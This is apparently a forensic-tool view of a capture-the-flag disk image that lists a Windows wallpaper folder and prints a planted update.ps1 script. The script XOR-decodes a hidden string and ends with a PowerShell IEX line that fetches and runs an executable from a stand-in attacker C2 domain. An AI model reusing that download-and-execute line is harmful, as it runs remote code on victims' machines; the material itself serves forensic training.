 Listing
/img_ctf_vm-disk001.vmdk/vol_vol2/Windows/Web/Wallpaper/Theme2
Table Thumbnail Summary
Name S C O Modified Time Change Time Access Time
[current folder] 2024-01-13 04:52:33 EET 2024-01-13 05:08:21 EET 2024-01-13 0
Desktop.ini 2019-12-07 11:12:45 EET 2024-01-11 13:19:02 EET 2024-01-13 0
[parent folder] 2019-12-07 11:14:52 EET 2024-01-11 13:19:38 EET 2024-01-13 0
update.ps1 2024-01-13 04:51:34 EET 2024-01-13 05:08:21 EET 2024-01-13 0
img11.jpg 2019-12-07 11:09:54 EET 2024-01-11 13:19:02 EET 2024-01-13 0
img8.jpg 2019-12-07 11:09:54 EET 2024-01-11 13:19:02 EET 2024-01-13 0
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotatio
Strings Extracted Text Translation
Page: 1 of - Page Matches on page: - of - Match 100% Reset
$String_Key = 'W0wMadeitthisfar'
$NewValue = '$(' + (([int[]][char[]]$String | ForEach-Object { "[char]$($_)" }) -join '+') + ')'
$chars = 34, 95, 17, 57, 2, 16, 3, 18, 68, 16, 12, 54, 4, 82, 24, 45, 35, 0, 40, 63, 20, 10, 58, 25, 3, 65, 0, 20
$keyAscii = $String_Key.ToCharArray() | ForEach-Object { [int][char]$_ }
$resultArray = $chars -bxor $keyAscii
IEX (Invoke-WebRequest -Uri 'https://somec2attackerdomain.com/chrome.exe' -UseBasicParsing).Content